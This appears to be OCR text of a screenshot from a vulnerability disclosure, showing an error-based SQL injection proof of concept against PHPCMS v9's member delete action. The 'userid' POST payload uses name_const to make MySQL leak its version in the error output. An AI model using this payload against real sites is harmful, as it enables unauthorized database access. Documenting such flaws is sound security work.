 Load URL
http://127.0.0.1/phpcmsv9/index.php?m=member&c=member&a=delete&pc_hash=GlyB7G&id
Split URL
Execute
Enable Post data Enable Referrer
Post data
userid=(select * from (select * from(select name_const(@@version,0))a join (select name_const(@@version,0))b)c)
http://127.0.0...ash=GlyB7G&id × 视频云 - 后台管理中心 ×
MySQL Query : SELECT COUNT(*) AS num FROM `phpcms`.`v9_member` WHERE (select * from (select * from(select name_const(@@version,0))a join (select name_const(@@version,0))b)c) LIMIT 1
MySQL Error : Duplicate column name '5.0.51b-community-nt-log'
MySQL Errno : 1060
Message : Duplicate column name '5.0.51b-community-nt-log'
Need Help?
www.wooyun.org